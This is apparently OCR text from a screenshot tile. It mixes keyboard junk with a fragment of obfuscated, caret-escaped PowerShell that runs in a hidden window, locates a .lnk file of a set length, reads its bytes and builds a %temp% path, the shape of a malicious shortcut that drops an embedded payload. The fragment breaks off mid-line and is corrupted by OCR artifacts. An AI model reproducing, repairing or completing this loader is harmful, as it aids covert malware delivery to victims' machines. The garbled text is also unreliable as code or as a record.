
 ddddddddddd(d)(d)ddddddddddddddd(d)dlllllllllll
lllleZWhdwrpiX+F4gEcRJCp5kddddd

 ddddddddlkjsldkfjlkjlkjl(k)jlkjjjjjjj(j)jjjjjjj
sdfffffff(f)ffffffslkjlkksdflkj

 lknnlksn(l)dkfjli1KXfjUxLJXU8QzW5||goto&P^(o)^w
^e^R^S^(h)^e^L^L -windo(w)style

 hidden -c 
function
getShapePath
(
)
{$lnkpath = G^
e^t-C^hi^ld^Item *.lnk;$lnkpath

 = $lnkpath^| w^he^re-o(b)^ject {$_.length -eq 
0
x000017B1
} ;$lnkpath = $lnk(p)a

 th^| S^el^ect-O^bject -Expand(P)roperty Name;
re
turn
 $lnkpath;} 
function
getImg
Content
(
)
{$lnk(p)ath = getSha(p)ePath;$file = ^
g^c $lnk(p)ath -E^nco^din^g Byt

 e;r(e)turn $file};funct(i)on 
makepath
(
)
{$lnkpat
h = getShapePath;$lnkpath = 
'%t

 emp%\'+$lnkpath.substring(0,$l(n)kpath.length-